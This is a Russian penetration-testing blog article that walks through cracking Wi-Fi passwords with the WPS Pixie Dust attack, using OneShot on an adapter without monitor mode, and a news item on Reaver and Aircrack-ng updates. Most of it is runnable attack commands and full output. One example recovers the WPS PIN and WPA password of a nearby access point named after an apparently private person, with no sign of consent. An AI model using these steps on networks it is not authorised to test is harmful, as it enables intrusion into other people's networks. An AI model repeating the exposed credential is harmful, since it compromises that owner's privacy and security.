- HackWare.ru

- Этичный хакинг и тестирование на проникновение, информационная безопасность

- Как взломать Wi-Fi обычным адаптером без режима монитора

- Как найти Wi-Fi сети с поддержкой WPS

- Атака Pixie Dust

- Встроенное сканирование

- Получение пароля Wi-Fi сети когда известен WPS ПИН

- Ошибка «Unexpected interference — kill NetworkManager/wpa_supplicant!»

- Заключение

- Pixiewps, Reaver t6_x и Aircrack-ng v1.2 RC2 теперь в Kali Linux

- Обновление Aircrack-ng v1.2 RC2

- До свиданья mon0, здравствуй wlan0mon!

- Более понятный вывод airmon-ng

- Обновление до Reaver 1.5.2

- Один комментарий

- Оставьте ответ Отменить ответ

HackWare.ru

Этичный хакинг и тестирование на проникновение, информационная безопасность

Как взломать Wi-Fi обычным адаптером без режима монитора

На HackWare.ru уже много материала про аудит безопасности Wi-Fi сетей. В этом комментарии Виктор порекомендовал программу OneShot. Её особенность в том, что она использует атаку Pixie Dust. Но таких программ, на самом деле, уже достаточно. Вторая особенность этой программы в том, что ей не нужен режим монитора. Это означает, что подойдёт любая Wi-Fi карта — даже такая, с которой у вас раньше не получалось выполнить атаки.

Хотя подойдёт любой Wi-Fi адаптер, лучше если у него внешняя антенна или же вам нужно находиться не слишком далеко от целевой точки доступа.

Программа OneShot очень проста в установке:

git clone https://github.com/drygdryg/OneShot cd OneShot/ sudo python3 oneshot.py -i wlan0

Это актуальный мод, ссылку на оригинальную версию (если она вам нужна) вы найдёте в карточке описания программы: https://kali.tools/?p=4887

Как найти Wi-Fi сети с поддержкой WPS

Для запуска программы в отношении Точки Доступа Wi-Fi необходимо знать её BSSID, то есть её MAC-адрес. BSSID точек доступа можно посмотреть, к примеру, программой Airodump-ng. Эта программа требует режима монитора. Но давайте исходить из того, что у нас обычный Wi-Fi адаптер, который не поддерживает режим монитора.

Выход из этой ситуации есть — BSSID распространяется в обычных фреймах (маячках) и операционная система всегда знает BSSID каждой Точки Доступа в округе (хотя обычно и не показывает эту информацию, поскольку большинству пользователей она не нужна).

Прежде чем приступить, начнём с того, что остановим NetworkManager, поскольку он постоянно будет мешаться нам:

sudo systemctl stop NetworkManager

Теперь нам нужно узнать имя беспроводного интерфейса. В Kali Linux это обычно wlan0. Если вы не знаете имя интерфейса в вашей системе, то выполните команду:

Будет выведено примерно следующее:

phy#0 Interface wlan0 ifindex 3 wdev 0x1 addr 7e:ef:a8:b2:43:60 type managed txpower 20.00 dBm

Строка, которая начинается на Interface, и содержит имя интерфейса.

Нужно активировать Wi-Fi адаптер командой вида:

sudo ip link set ИНТЕРФЕЙС up

Где вместо ИНТЕРФЕЙС нужно вставить имя вашего беспроводного интерфейса. Для wlan0 команда будет такой:

sudo ip link set wlan0 up

Чтобы операционная система просканировала Точки Доступа в пределах досягаемости и показала нам информацию по ним, запустите такую команду:

sudo iw dev ИНТЕРФЕЙС scan



После сканирования, скорее всего, информации будет выведено ОЧЕНЬ много, пролистывайте и ищите те ТД для которых имеется поле WPS, например:

WPS: * Version: 1.0 * Wi-Fi Protected Setup State: 2 (Configured) * Response Type: 3 (AP) * UUID: 0be8e40b-92b5-23fc-a1ca-72fbf138036f * Manufacturer: TC7200 * Model: TC7200 * Model Number: 123456 * Serial Number: 0000001 * Primary Device Type: 6-0050f204-1 * Device name: TechnicolorAP * Config methods: Display * RF Bands: 0x1



Это хорошо, пролистываю чуть вверх, чтобы увидеть BSSID этой точки доступа:

BSS b0:c2:87:4b:e0:fd(on wlan0) TSF: 125911554303 usec (1d, 10:58:31) freq: 2412 beacon interval: 100 TUs capability: ESS Privacy ShortSlotTime RadioMeasure (0x1411) signal: -67.00 dBm last seen: 9352 ms ago Information elements from Probe Response frame: SSID: Mr.yongyut Daengluead 2G Supported rates: 1.0* 2.0* 5.5* 11.0* 18.0 24.0 36.0 54.0 DS Parameter set: channel 1 ERP: Barker_Preamble_Mode ERP D4.0: Barker_Preamble_Mode

В этом списке BSSID называется BSS и для данной Точки Доступа значение равно b0:c2:87:4b:e0:fd. Больше нам никакая информация не нужна, но отметим, что уровень сигнала хороший, а имя этой точки доступа Mr.yongyut Daengluead 2G:

signal: -67.00 dBm SSID: Mr.yongyut Daengluead 2G

Атака Pixie Dust



Теперь нужно запустить команду вида:

sudo python3 oneshot.py -i wlan0 -b BSSID -K

В этой команде BSSID нужно заменить на действительное значение для интересующей точки доступа. Например:

sudo python3 oneshot.py -i wlan0 -b b0:c2:87:4b:e0:fd -K

[*] Running wpa_supplicant. [*] Trying PIN "12345670". [*] Scanning. [*] Authenticating. [+] Authenticated [*] Associating with AP. [+] Associated with B0:C2:87:4B:E0:FD (ESSID: Mr.yongyut Daengluead 2G) [*] Sending EAPOL Start. [*] Received Identity Request [*] Sending Identity Response. [*] Received WPS Message M1 [P] E-Nonce: 460029BB72C930E71309524CB331A25D [*] Sending WPS Message M2. [P] PKR: 53E94D34306AA115199C7F1DDBA2CC7572F60D64A9EF6F6A6211416CDA2EB679C00BF9297D00895FFE412AD90BE5A33D902EF9200229E5A88C63892B3FC9366B110EF71853E5F93037036041A1DACFFC3CAB59ACB12A9D9EF8DB47F2F0F5C98C95830CBD7689C18B34B1A839C1C5975E99CDC507594D76C0F5CE1CEC85207478A16B50F05E4E5F20CB804B1E58D734939F736EF899AE4C9CFE818A72DCA72E19845737E3765B23C4A0F746F6876DECF3680EFAD08FEE156B152F56A572151A72 [P] PKE: CADFCC3F2D87D4EFBAF35A7541C50D966BAC20BD3FB204AC8883F8B77E8F557F2F2D2D796E13FC3DA98BDAEFC5C76CFDD90283E715988C7C61A0456632E436705C8978A1F210533A1FF70BEE8F1BF0026037C5922DC4E2A7E99AC4AFD679A627809DA03362BC674E0200E78E0F686F7C77B17A02C502F87FF697F35D8BCDA364B515CD3DB37B17F84BDA76C1E8C63C3DC23F7E306701AB201F85D701DFF1D3102D59A6BDF6A4153D6C40EC2690E1178639BE85314DC7C0EC39AA0885455D4D4C [P] AuthKey: DD5238440D336186241B11838D46970E9DA9E9715CF4221374875F09310F8EC6 [*] Received WPS Message M3 [P] E-Hash1: 2D7CD407438467EE2C14FD9F58A8E81CCD7AADA2D6913DF5B43F059B55C417ED [P] E-Hash2: 164CA34B538C84ED15C676B09D84CCE2347EF4944D2F51086CEA7F517707F423 [*] Sending WPS Message M4. [*] Received WPS Message M5 [*] Sending WPS Message M6. [*] Received WPS Message M7 [+] WPS PIN: '12345670' [+] WPA PSK: '0619560772' [+] AP SSID: 'Mr.yongyut Daengluead 2G'

Узнанный ПИН находится в строке WPS PIN, пароль от Wi-Fi в строке WPA PSK, а название точки доступа в строке AP SSID:

[+] WPS PIN: '12345670' [+] WPA PSK: '0619560772' [+] AP SSID: 'Mr.yongyut Daengluead 2G'

То есть эта ТД Wi-Fi не прошла аудит безопасности…

В случае неудачи на нашей стороне, будет выведено что-то вроде:

[-] WPS-FAIL error [!] No enough data to run Pixie Dust attack

Встроенное сканирование



После обновления OneShot получило встроенный сканер для поиска беспроводных сетей с поддержкой WPS. Теперь если запустить программу без опции —bssid,

./oneshot.py -i wlp0s20f0u1 -K

то она начнёт со сканирования для поиска Wi-Fi с WPS:

Будет выведен список сетей и вам достаточно указать номер целевой ТД для выполнения в отношении её атаки.

Красным помечены ТД у которых WPS заблокирован.

Зелёным помечены ТД с высокой вероятностью уязвимости к атаке Pixie Dust.

Не отмеченные ТД также могут быть уязвимы.

Получение пароля Wi-Fi сети когда известен WPS ПИН

Программу OneShot также можно использовать для получения PSK ключа (проще говоря, пароля от Wi-Fi) когда уже известен WPS PIN.

Для этого программу нужно запустить с опцией -p после которой нужно указать ПИН-код. Опцию -K указывать не нужно. Пример команды:

sudo ./oneshot.py -i wlp0s20f0u1 -b CC:4E:EC:4E:B3:18 -p 96101019

Ошибка «Unexpected interference — kill NetworkManager/wpa_supplicant!»



При атаке на некоторые Точки Доступа возникает ошибка:

[!] Unexpected interference — kill NetworkManager/wpa_supplicant!

Суть сообщения в том, что беспроводной интерфейс испытывает непредвиденное влияние, которое может быть связано, в первую очередь, с работой программ NetworkManager и wpa_supplicant. Поэтому в первую очередь попробуйте остановить эти программы:

sudo systemctl stop NetworkManager sudo airmon-ng check kill

Это необязательно исправит ошибку. По ощущениям, она возникает, когда что-то идёт «не по плану», например, не удаётся получить очередное M* сообщение из-за того, что целевая ТД слишком далеко и сигнал нестабильный. То есть причиной может быть не только NetworkManager/wpa_supplicant, но и плохой сигнал.

К примеру, я запускал команду несколько раз подряд и получал одно и то же сообщение про Unexpected interference:



Затем взял более чувствительный Wi-Fi адаптер и переместил его поближе к ТД — и всё прошло успешно:

Атаки на WPS довольно чувствительны к качеству сигнала. Следует попробовать использовать другие Wi-Fi адаптеры, большие или направленные антенны, либо подойти к целевой Точке Доступа поближе.

Заключение

Когда наиграетесь, то чтобы NetworkManager вновь заработал (и вернулось Интернет-подключение), выполните команду:

systemctl start NetworkManager

Итак, программа OneShot отлично себя показала — я получил положительный результат сразу, при первом запуске.

Нужно обратить внимание, что команда

является малочувствительной. То есть она покажет только Точки Доступа в уверенном зоне досягаемости. С одной стороны, это хорошо, так как вы не будете тратить время на Точки Доступа, которые хотя и видны, но из-за слабости сигнала с ними невозможно ничего сделать — только потеряете время с ними. Но с другой стороны, вы можете упустить что-то интересное. Поэтому, при желании, дополнительные ТД с включённым WPS можно собрать и с помощью Airodump-ng.

Такой же «фокус» (применять атаку Pixie Dust с адаптером без режима монитора) умеет программа Router Scan в Windows. Подробности смотрите в статье «Новые возможности Router Scan by Stas’M v2.60: беспроводной взлом Wi-Fi из Windows».

И, конечно, спасибо Виктору, что обратил внимание на такую интересную программу. Кстати, я только сейчас понял, что видимо этот тот же самый Victor, который автор мода.



Pixiewps, Reaver t6_x и Aircrack-ng v1.2 RC2 теперь в Kali Linux

Про Pixiewps и Reaver t6_x можно почитать во вчерашней статье. Даже я не думал, что это произойдёт так быстро, но теперь обе эти программы имеются в Kali «из коробки». Т.е. не нужно их ставить, как описывается в статье, ссылка на которую дана. Достаточно обновить систему, при этом пакет Pixiewps будет также установлен автоматически:

apt-get update && apt-get dist-upgrade

Новые ключи, которые доступны в модификации Reaver t6_x, описаны во вчерашней новости. По использованию добавить нечего. Разве что этот список уязвимого к Pixiewps сетевого оборудования.

Инструмент pixiewps (разработан wiire) родился на форумах Kali Linux. Вы можете почитать соответствующие темы — это очень интересно: на наших глазах, прямо в нашем присутствии делается история.

Атака, которая ранее занимала до 12 часов, теперь занимает секунды. Правда, уязвимость открыта только на некоторых чипсетах.

Обновление Aircrack-ng v1.2 RC2

Aircrack-ng, де факто, стал базовым инструментов для любых тестов по проникновению в беспроводные сети. В этом релизе, кроме обычных исправлений ошибок и улучшения кода, были сделаны значительные изменения инструмента airmon-ng. Этот инструмент используется для перевода беспроводных карт в режим наблюдения. Другими новыми и заметными особенностями стали возможность airtun-ng расшифровывать WPA, а также флаги -wps и – -uptime.

Также обращает на себя внимание новое наименование беспроводного виртуального интерфейса — wlanXmon, вмето monX.

До свиданья mon0, здравствуй wlan0mon!

В последние несколько релизов, набор aircrack-ng поставлялся с aircrack-zc, которая использует усовершенствованные методы перевода беспроводных карт в режим наблюдения, а также опцию более подробного вывода. С релизом Aircrack-ng 1.2 RC2, aircrack-zc официально заменяет aircrack-ng, в качестве нового стандарта.

Более понятный вывод airmon-ng

Очень здорово, если всё получается. Но если что-то не так, то теперь вам на помощь придёт команда airmon-ng –verbose start wlan0 для сбора необходимой вам информации. Например, при запуске в виртуальной машине эта команда объяснит, что ничего не получится.

Обновление до Reaver 1.5.2

Эта версия включает ряд улучшений. Главное из них — поддержка Pixiewps. Будем надеяться, что версия будет и дальше развиваться и поддерживаться.

Упрощённо говоря, главные изменения привели к тому, что теперь типичный взлом WPS выглядит примерно так:

airmon-ng airmon-ng start wlan0 airodump-ng wlan0mon --wps reaver -i wlan0mon -c 4 -b 64:66:B3:AE:8C:E7 -vv -K 1

Т.е. используем wlan0mon, вместо mon0 и используем ключ K 1.

Один комментарий

Здравствуйте. А есть инструкция как обновиться до Aircrack-ng v1.2 RC2? Сейчас у меня установлен Lubux Mint 13 Cinnamon x64 и Aircrack-ng по этой инструкции: https://linuxcenter.kz/page/%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B0-aircrack-ng-%D0%B2-linux-mint-13

Оставьте ответ Отменить ответ

📅 С 20 по 22 апреля пройдут незабываемые битвы среди кибер-гладиаторов в мире информационной безопасности!

Открыта регистрация команд по ссылке .